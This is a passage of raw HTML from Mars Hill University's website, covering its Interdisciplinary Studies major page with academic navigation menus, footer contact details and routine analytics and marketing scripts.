		<li id="menu-item-34094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34094"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/community-nonprofit-leadership/">Community and Nonprofit Leadership</a></li>
		<li id="menu-item-28328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28328"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/data-analytics-minor/">Data Analytics (minor)</a></li>
	</ul>
</li>
	<li id="menu-item-4330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4330"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/kinesiology/">Kinesiology</a>
	<ul class="sub-menu">
		<li id="menu-item-4524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/kinesiology/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1080"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/mathematics/">Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-4491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4491"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/mathematics/faculty/">Faculty</a></li>
		<li id="menu-item-4492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-mathematics-computer-science/">Department of Mathematics and Computer Science</a></li>
	</ul>
</li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1081"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/faculty/">Faculty</a></li>
		<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/department-of-music/">Department of Music</a></li>
	</ul>
</li>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4138"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music-education/">Music Education</a>
	<ul class="sub-menu">
		<li id="menu-item-4639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4639"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music-education/faculty/">Faculty</a></li>
		<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/department-of-music/">Department of Music</a></li>
	</ul>
</li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4137"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music-performance/">Music Performance</a>
	<ul class="sub-menu">
		<li id="menu-item-4640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4640"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music-performance/faculty/">Faculty</a></li>
		<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/department-of-music/">Department of Music</a></li>
	</ul>
</li>
	<li id="menu-item-4329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4329"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/musical-theatre/">Musical Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-4462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4462"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/musical-theatre/faculty/">Faculty</a></li>
		<li id="menu-item-4463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4463"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-theatre-arts/">Department of Theatre Arts</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1083"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/nursing/">Nursing</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/nursing/faculty/">Faculty</a></li>
		<li id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/school-of-nursing/">School of Nursing</a></li>
		<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/nursing/traditional-pre-licensure-bsn-program/">Traditional, Pre-Licensure BSN Program</a></li>
	</ul>
</li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4331"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/political-science-2/">Political Science</a>
	<ul class="sub-menu">
		<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4414"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/political-science/faculty/">Faculty</a></li>
		<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4415"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/political-science-2/pre-law/">Pre-Law</a></li>
	</ul>
</li>
	<li id="menu-item-4332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4332"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4432"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/psychology/faculty/">Faculty</a></li>
		<li id="menu-item-4431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4431"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-social-sciences/">Department of Social Sciences</a></li>
	</ul>
</li>
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4333"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/recreation-sport-management/">Recreation &#038; Sport Management</a>
	<ul class="sub-menu">
		<li id="menu-item-4529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4529"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/recreation-sport-management/faculty/">Faculty</a></li>
		<li id="menu-item-4528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/?page_id=3341">Department of Health and Human Performance</a></li>
	</ul>
</li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4334"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/religion-and-philosophy/">Religion &#038; Philosophy</a>
	<ul class="sub-menu">
		<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/religion-and-philosophy/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-4335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4335"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/social-work/">Social Work</a>
	<ul class="sub-menu">
		<li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4502"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/social-work/faculty/">Faculty</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-social-work/">Department of Social Work</a></li>
		<li id="menu-item-9492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9492"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/social-work/alumni/">Alumni (social work)</a></li>
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4500"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/social-work/advisory-board/">Advisory Board</a></li>
		<li id="menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/social-work/competencies-learning-outcomes/">Competencies &#038; Learning Outcomes</a></li>
	</ul>
</li>
	<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4336"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/sociology/">Sociology</a>
	<ul class="sub-menu">
		<li id="menu-item-4437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4437"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/sociology/faculty/">Faculty</a></li>
		<li id="menu-item-4436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-social-sciences/">Department of Social Sciences</a></li>
	</ul>
</li>
	<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4338"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/">Theatre Arts</a>
	<ul class="sub-menu">
		<li id="menu-item-4458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4458"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/faculty/">Faculty</a></li>
		<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/performance-schedule/">Performance Schedule</a></li>
		<li id="menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4455"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/past-productions/">Past Productions</a></li>
		<li id="menu-item-4456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4456"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
		<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-theatre-arts/">Department of Theatre Arts</a></li>
	</ul>
</li>
	<li id="menu-item-47979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47979"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/web-development/">Web Development</a>
	<ul class="sub-menu">
		<li id="menu-item-47980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47980"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/computer-science/faculty/">Faculty</a></li>
		<li id="menu-item-47981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47981"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-mathematics-computer-science/">Department of Mathematics and Computer Science</a></li>
	</ul>
</li>
	<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4340"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/zoology/">Zoology</a>
	<ul class="sub-menu">
		<li id="menu-item-4481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4481"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Academic-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/zoology/faculty/">Faculty</a></li>
		<li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/department-natural-sciences/">Department of Natural Sciences</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4566"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu">
	<li id="menu-item-4571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4571"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a>
	<ul class="sub-menu">
		<li id="menu-item-41791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41791"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/macj-4-plus-1/">4+1 program (MACJ)</a></li>
		<li id="menu-item-4575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4575"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Graduate-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-27957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27957"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a>
	<ul class="sub-menu">
		<li id="menu-item-32300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32300"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Graduate-Catalog.pdf">Courses</a></li>
		<li id="menu-item-27958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27958"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4567"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a>
	<ul class="sub-menu">
		<li id="menu-item-4573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4573"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Graduate-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/faculty/">Faculty</a></li>
	</ul>
</li>
	<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4569"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a>
	<ul class="sub-menu">
		<li id="menu-item-4574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4574"><div class="sidebar-sub-nav-button"></div><a target="_blank" href="https://www.mhu.edu/wp-content/uploads/2025/08/2025-2026-Graduate-Catalog.pdf">Courses</a></li>
		<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/faculty/">Faculty</a></li>
	</ul>
</li>
</ul>
</li>
</ul>							<div class="menu-column-content">
							</div>
						</div>
						<div class="internal-panel-column has-rail">
<h1>Interdisciplinary Studies</h1>
<p><span class="JsGRdQ">Is Interdisciplinary Studies the major for you?</span></p>
<ul>
<li>Are you excited by a lot of disciplines?</li>
<li>Are your career goals unique?</li>
<li>Are you interested in customizing your MHU degree?</li>
</ul>
<p>If you answered yes to any of these questions, Interdisciplinary Studies is the major for you!</p>
<p class="_04xlpA direction-ltr align-center para-style-title"><strong><span class="JsGRdQ">How does an IDS major prepare me for the future?</span></strong></p>
<p class="_04xlpA direction-ltr align-center para-style-title"><span class="JsGRdQ">An IDS major prepares you to enter the world of work in the following ways:</span></p>
<ul>
<li><span class="JsGRdQ">Breadth of knowledge:</span><span class="JsGRdQ"> IDS graduates know how to apply problem-solving skills </span>from more than one discipline to a problem.</li>
<li><span class="JsGRdQ">Adaptability:</span><span class="JsGRdQ"> Breadth of knowledge increases your ability to adapt to the </span>ever-changing job market.</li>
<li><span class="JsGRdQ">Career planning focus:</span><span class="JsGRdQ"> IDS majors work one on one with the IDS Program </span>Coordinator to learn more about their career goals and options available to meet those goals. You will get real world experience through your IDS internship as well.</li>
</ul>
<h3 class="_04xlpA direction-ltr align-start para-style-title" style="text-align: left;"><span class="JsGRdQ">Customize your degree by choosing 2 or 3 </span><span class="JsGRdQ">of the following concentrations:</span></h3>
<ul>
<li>Humanities</li>
<li>Social Sciences</li>
<li>Professional Programs</li>
<li>Natural Sciences</li>
<li>Mathematics and Computer Science</li>
<li>Fine Arts</li>
<li>Health Sciences</li>
</ul>
							<div class="clear"></div>
						</div>
						<div class="right-rail-column">
<p><span class="button-link yellow"><a href="https://www.mhu.edu/apply">Apply Now!</a></span></p>
<p><span class="button-link"><a href="https://www.mhu.edu/visit">Visit</a></span></p>
<p><span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Info</a></span></p>
							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile">
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
